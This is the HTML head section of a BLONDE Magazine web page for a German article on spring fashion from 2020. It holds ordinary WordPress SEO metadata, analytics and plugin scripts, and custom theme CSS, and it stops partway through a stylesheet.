

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blonde.de/style/fruehling-mode-2020
body_size: 24734
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="de" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!--><html lang="de" class="modern"><!--<![endif]-->
<head>
<meta name="robots" content="index" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<title>Ein Hauch von Frühling – Mode, die Lust auf weniger Kleidung macht -</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Oswald:500', 'Josefin+Sans:600', 'Raleway']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://blonde.de/wp-content/plugins/remove-google-fonts-references/webfont_v1.5.3.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Die Sonne scheint durch das geöffnete Fenster, ein lauer Wind weht, der erste Duft frischer Blüten steigt uns in die Nase. Das macht Lust auf Frühlingsmode"/>
<link rel="canonical" href="https://blonde.de/style/fruehling-mode-2020" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ein Hauch von Frühling – Mode, die Lust auf weniger Kleidung macht -" />
<meta property="og:description" content="Die Sonne scheint durch das geöffnete Fenster, ein lauer Wind weht, der erste Duft frischer Blüten steigt uns in die Nase. Das macht Lust auf Frühlingsmode" />
<meta property="og:url" content="https://blonde.de/style/fruehling-mode-2020" />
<meta property="og:site_name" content="BLONDE MAGAZINE" />
<meta property="article:publisher" content="https://www.facebook.com/BlondeMag/" />
<meta property="article:tag" content="Editorial" />
<meta property="article:tag" content="Fotografie" />
<meta property="article:tag" content="frühling" />
<meta property="article:tag" content="Girlpower" />
<meta property="article:tag" content="girls" />
<meta property="article:tag" content="Liebe" />
<meta property="article:tag" content="mode" />
<meta property="article:section" content="Style" />
<meta property="article:published_time" content="2020-05-18T06:00:32+02:00" />
<meta property="article:modified_time" content="2020-05-20T10:42:53+02:00" />
<meta property="og:updated_time" content="2020-05-20T10:42:53+02:00" />
<meta property="og:image" content="https://blonde.de/wp-content/uploads/2020/03/header_soft-hair.jpg" />
<meta property="og:image:secure_url" content="https://blonde.de/wp-content/uploads/2020/03/header_soft-hair.jpg" />
<meta property="og:image:width" content="1350" />
<meta property="og:image:height" content="964" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Die Sonne scheint durch das geöffnete Fenster, ein lauer Wind weht, der erste Duft frischer Blüten steigt uns in die Nase. Das macht Lust auf Frühlingsmode" />
<meta name="twitter:title" content="Ein Hauch von Frühling – Mode, die Lust auf weniger Kleidung macht -" />
<meta name="twitter:image" content="https://blonde.de/wp-content/uploads/2020/03/header_soft-hair.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blonde.de/#organization","name":"BLONDE MAGAZINE","url":"https://blonde.de/","sameAs":["https://www.facebook.com/BlondeMag/","https://www.instagram.com/blondemagazine/","https://www.pinterest.de/BLONDEmag/"],"logo":{"@type":"ImageObject","@id":"https://blonde.de/#logo","url":"https://blonde.de/wp-content/uploads/2018/07/Download.jpeg","width":224,"height":224,"caption":"BLONDE MAGAZINE"},"image":{"@id":"https://blonde.de/#logo"}},{"@type":"WebSite","@id":"https://blonde.de/#website","url":"https://blonde.de/","name":"BLONDE MAGAZINE","publisher":{"@id":"https://blonde.de/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blonde.de/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://blonde.de/style/fruehling-mode-2020#primaryimage","url":"https://blonde.de/wp-content/uploads/2020/03/header_soft-hair.jpg","width":1350,"height":964,"caption":"leichte fr\u00fcunlingsmode"},{"@type":"WebPage","@id":"https://blonde.de/style/fruehling-mode-2020#webpage","url":"https://blonde.de/style/fruehling-mode-2020","inLanguage":"de","name":"Ein Hauch von Fr\u00fchling \u2013 Mode, die Lust auf weniger Kleidung macht -","isPartOf":{"@id":"https://blonde.de/#website"},"primaryImageOfPage":{"@id":"https://blonde.de/style/fruehling-mode-2020#primaryimage"},"datePublished":"2020-05-18T06:00:32+02:00","dateModified":"2020-05-20T10:42:53+02:00","description":"Die Sonne scheint durch das ge\u00f6ffnete Fenster, ein lauer Wind weht, der erste Duft frischer Bl\u00fcten steigt uns in die Nase. Das macht Lust auf Fr\u00fchlingsmode"},{"@type":"Article","@id":"https://blonde.de/style/fruehling-mode-2020#article","isPartOf":{"@id":"https://blonde.de/style/fruehling-mode-2020#webpage"},"author":{"@id":"https://blonde.de/#/schema/person/f36c209734d269b42d95b5b49a0970e6"},"headline":"Ein Hauch von Fr\u00fchling \u2013 Mode, die Lust auf weniger Kleidung macht","datePublished":"2020-05-18T06:00:32+02:00","dateModified":"2020-05-20T10:42:53+02:00","commentCount":0,"mainEntityOfPage":{"@id":"https://blonde.de/style/fruehling-mode-2020#webpage"},"publisher":{"@id":"https://blonde.de/#organization"},"image":{"@id":"https://blonde.de/style/fruehling-mode-2020#primaryimage"},"keywords":"Editorial,Fotografie,fr\u00fchling,Girlpower,girls,Liebe,mode","articleSection":"Style"},{"@type":["Person"],"@id":"https://blonde.de/#/schema/person/f36c209734d269b42d95b5b49a0970e6","name":"BLONDE MAGAZINE","image":{"@type":"ImageObject","@id":"https://blonde.de/#authorlogo","url":"https://secure.gravatar.com/avatar/c2a52d656c8f04decfd9664b1ee62da6?s=96&d=blank&r=r","caption":"BLONDE MAGAZINE"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="BLONDE MAGAZINE &raquo; Feed" href="https://blonde.de/feed" />
<link rel="alternate" type="application/rss+xml" title="BLONDE MAGAZINE &raquo; Kommentar-Feed" href="https://blonde.de/comments/feed" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-91249326-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-91249326-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<link rel='stylesheet' id='wp-block-library-css'  href='https://blonde.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blonde.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://blonde.de/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='sc-frontend-style-css'  href='https://blonde.de/wp-content/plugins/shortcodes-indep/css/frontend-style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://blonde.de/wp-content/themes/simplemag/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://blonde.de/wp-content/themes/simplemag-child/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css'  href='https://blonde.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.23-8' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blonde.de","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.29' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die ihrer Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen ","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbildmodus beenden","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Wiedergabe","pause":"Pause","is_pro":"","bwg_play":"Wiedergabe","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Bewertung ausblenden","bwg_show_rating":"Bewertung anzeigen","ok":"Ok","cancel":"Abbrechen","select_all":"Alle ausw\u00e4hlen","lazy_load":"0","lazy_loader":"https:\/\/blonde.de\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.29' id='bwg_frontend-js'></script>
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://blonde.de/?p=24372' />
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">

-- End of the comment --> 


<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.top-strip {
background: black;
background-color: #000000!important;
}

.home .posts-section .social-sharing {
display:none;
} 

.single.single-post .wrapper .grids .grid-8 {
width:100%;
}  


.single.single-post .wrapper .grids .sticky-bar-container {
display:none!important;
}  

.home .latest-posts time, .home .posts-section time {
display:none!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-width: 750px) {
section.home-section.full-width-section.content-over-image.full-width-image.image-24556.content-over-image-tint,
section.home-section.full-width-section.content-over-image.full-width-image.image-22696.content-over-image-tint {
    display: none;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">

.mobile-link a, .desktop-link a {
    border-bottom: 2px solid #ffb105!important;
  	background-color: #ffb105!important;
  	color: #fff!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* COMMING SOON */ 

 .coming-soon {
	font-size: 50px!important;
    font-weight: bold!important;
    margin-top: 100px!important;

		}

@media only screen and (max-width: 1200px) {
  
  .coming-soon {
		font-size: 40px!important;
  	    font-weight: bold!important;
        margin-top: 80px!important;

		}
  }

@media only screen and (max-width: 600px) {
  
  .coming-soon {
		font-size: 20px!important;
  	    font-weight: bold!important;
        margin-top: 80px!important;

		}
  }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*  */ 
/*  */ 


/* Position der Kategorien auf den großen Teaserplätzen */ 
.latest-posts .column-left .entry-header .entry-meta, .latest-posts .column-middle .entry-header .entry-meta {
    position: relative;
    margin: 10px auto 0;
}

/* Farbverlauf Navi */ 

/* ursprünglicher Farbverlauf Schrift usw
.entry-meta, .entry-date, .entry-category, .social-sharing a:hover, .read-more-link, .written-by, .copyright, .copyright a, .tagline, .sub-title, .nav-title, .entry-meta, .cat-description, .comment-meta a, .comment-box label, .comment-reply-link, .comment-reply-login, .widget-post-category, .tab-box-button li a, .entries .author .fn a, .single-rating .description, .widget-posts-entries span a, .widget_ti_site_authors .authors-list .author-post, .title-with-sep .title, .title-with-sep .entry-title, .footer-sidebar .widget h3, #issue, table#magazin-menu, .sidebar .widget_ti-about-site .social li a, .footer-sidebar .widget a:hover {
    background-image: linear-gradient(45deg, #f39f5b 100%, #f39f5b 100%, #f39f5b 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image: linear-gradient(to right, #f39f5b 50, #f39f5b 50%, #f39f5b 50);
    border-image-slice: 1;
}
*/ 

 Schrift usw ohne Verlauf  
 .entry-meta, .entry-date, .entry-category, .entry-category a, .social-sharing a:hover, .read-more-link, .written-by, .copyright, .copyright a, .tagline, .sub-title, .nav-title, .entry-meta, .cat-description, .comment-meta a, .comment-box label, .comment-reply-link, .comment-reply-login, .widget-post-category, .tab-box-button li a, .entries .author .fn a, .single-rating .description, .widget-posts-entries span a, .widget_ti_site_authors .authors-list .author-post, .title-with-sep .title, .title-with-sep .entry-title, .footer-sidebar .widget h3, #issue, table#magazin-menu, .sidebar .widget_ti-about-site .social li a, .sidebar a.issue, .footer-sidebar .widget a:hover {
    color: #f39f5b;
} 



/* Farbverlauf */ 

/* Farbverlauf in der Navi, der Schrift für die Kategorien*/ </style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    

            var isMobile = {
                Android: function() {
                    return navigator.userAgent.match(/Android/i);
                },
                BlackBerry: function() {
                    return navigator.userAgent.match(/BlackBerry/i);
                },
                iOS: function() {
                    return navigator.userAgent.match(/iPhone|iPad|iPod/i);
                },
                Opera: function() {
                    return navigator.userAgent.match(/Opera Mini/i);
                },
                Windows: function() {
                    return navigator.userAgent.match(/IEMobile/i);
                },
                any: function() {
                    return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
                }
            };

            if(isMobile.any()) {
                $(".desktop-link").hide();
                $(".mobile-link").show();
            }

            else {
                $(".desktop-link").show();
                $(".mobile-link").hide();
            }
});



</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

/* "QuickAndDirty Texte anpassen 

function wpfi_change_text( $translated_text ) {
	if ( $translated_text == 'ORIGINAL TEXT' ) {
		$translated_text = 'NEW TEXT';
	}
	return $translated_text;
}
add_filter( 'gettext', 'wpfi_change_text', 20 );

*/

// Read More" 

jQuery(document).ready(function( $ ){
    // Read More" 
  function new_excerpt_more($more) {
       global $post;
	return '<a class="moretag" href="'. get_permalink($post->ID) . '"> Read the full article...</a>';
}
add_filter('excerpt_more', 'new_excerpt_more');
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_follow_btn a {
    background: #ee81b5;
    background: -moz-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    background: -webkit-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    background: linear-gradient(135deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
}
#sb_instagram #sbi_load .sbi_load_btn {
    background: transparent;
    color: #f39f5b;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image-slice: 1;
}
#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
    -moz-border-radius: 0px;
    -webkit-border-radius: 40px;
    border-radius: 0px;
    
}
</style>

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '551d4c25f5';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://blonde.de/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">
.header .logo{max-width:328px;}
.top-strip-logo{width:205px;height:50px;}
.lines-button .lines, .lines-button .lines:after, .lines-button .lines:before{background:#ffffff;}
.top-strip .search-form input,.top-strip .search-form button,.top-strip .mobile-search-button{color:#ffffff}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#f39f5b;}
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#f39f5b;}
.main-menu .posts-loading:after {border-top-color:#f39f5b;border-bottom-color:#f39f5b;}
.secondary-menu ul > li:hover > a {color:#ffe306;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #f39f5b;}
.main-menu > ul > li > .sub-menu {border-top-color:#f39f5b;}
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.1;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li:after,
.footer-sidebar .widget_nav_menu li:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#585b61;}
.entry-title {text-transform:none;}
@media only screen and (min-width: 960px) {.full-width-media .gallery-carousel,.full-width-media .gallery-carousel .gallery-item{height:580px;}}
</style>
<script type="text/javascript">
   
</script>
<link rel="icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" sizes="32x32" />
<link rel="icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" />
<meta name="msapplication-TileImage" content="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-370x370.png" />
		<style type="text/css" id="wp-custom-css">
			.header .inner-cell{
    clear: both!important;
    float: left!important;
margin-top: 32px!important;
}

@media(min-width:970px){
	.header .inner-cell .ad-block{
min-width: 970px;
}
}

@media(max-width:970px){
	.header .inner-cell .ad-block{
min-width: 728px;
}
}


/* Banner in Beitrag ausblenden*/

.postid-27263 iframe[class*="asm"]{
	display: none!important; 
}

.postid-27690 div[id*="asmrsd"]{display: none!important;}
.postid-27690 iframe[class*="asm"]{
	display: none!important; 
}
.postid-27690 div[id*="asm"]{display: none!important;}
.postid-27690 iframe[class*="asm"]{
	display: none!important; 
}
.postid-27690 .asmbannerimg{
	display: none!important; 
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.menu-item a, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Oswald;font-weight:500;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a,.wf-loading  .entry-meta,.wf-loading  .see-more span,.wf-loading  .read-more,.wf-loading  .read-more-link,.wf-loading  .nav-title,.wf-loading  .related-posts-tabs li a,.wf-loading  #submit,.wf-loading  input,.wf-loading  textarea,.wf-loading  .copyright,.wf-loading  .copyright a{opacity: 0;}.ie.wf-loading .menu-item a,.ie.wf-loading  .entry-meta,.ie.wf-loading  .see-more span,.ie.wf-loading  .read-more,.ie.wf-loading  .read-more-link,.ie.wf-loading  .nav-title,.ie.wf-loading  .related-posts-tabs li a,.ie.wf-loading  #submit,.ie.wf-loading  input,.ie.wf-loading  textarea,.ie.wf-loading  .copyright,.ie.wf-loading  .copyright a{visibility: hidden;}.secondary-menu > ul > li{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li{visibility: hidden;}.main-menu > ul > li{font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li{opacity: 0;}.ie.wf-loading .main-menu > ul > li{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .manual-excerpt, .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:"Josefin Sans";font-weight:600;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .main-menu .item-title a,.wf-loading  